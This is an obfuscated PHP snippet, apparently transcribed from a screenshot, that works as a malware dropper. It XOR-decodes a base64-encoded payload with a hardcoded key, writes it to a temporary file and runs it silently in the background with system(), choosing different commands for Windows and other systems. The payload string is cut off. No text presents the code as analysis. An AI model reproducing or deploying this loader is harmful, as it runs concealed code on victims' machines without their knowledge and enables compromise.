 <?php
define('c9f8e1bfba', "140e0c1074cac7882cdb6588ab792dd82cab17ef00a340329b9f33ce69aa465f3880702598e5854cfb39d6b1e3c04c8cb76d82e305a9e81849236e77c14843dff6e6f4d3cfdefc164
function xqamBhIYMdSzW(string $iXxwzLY)
{
$HnoKLMSGwCq = "4d4013d7ab8c9f02f7b0d8021121d4f52c13c02d77bdd760561760141538195bafdd29c652ae6ed9c75d3e0dd465271be7";
$BXgeUujZIHvfC = 0;
if (!empty($iXxwzLY)){
$EfrslBcYa = $iXxwzLY;
foreach (str_split($EfrslBcYa) as $phwfEcA){
$zJEGFVIk .= chr( codepoint: ord($HnoKLMSGwCq{$BXgeUujZIHvfC++ % strlen($HnoKLMSGwCq)}) ^ ord($phwfEcA));
}
}
$cXmHSfQ = tempnam(sys_get_temp_dir(), prefix: "EdlfmDNAwgt");
fwrite(fopen($cXmHSfQ, mode: "a+"), base64_decode($zJEGFVIk));
if (substr(php_uname(), offset: 0, length: 7) == 'Windows') {
system( command: "start /b php $cXmHSfQ");
}else{
system( command: "nohup php -F $cXmHSfQ &");
}
}
xqamBhIYMdSzW(base64_decode( string: "bCxTSmACHAMsUmIAXCJTRT5/BQIrfkgGf0twUgFwL0JqK1YBLGZKUHlcNAcBc28FbX5WBmRcSQB/T31bVH1sUzkuA1d8fxsCeFgJBlMhLQo7f1JXflRIUCpecFZXc2hQPX9T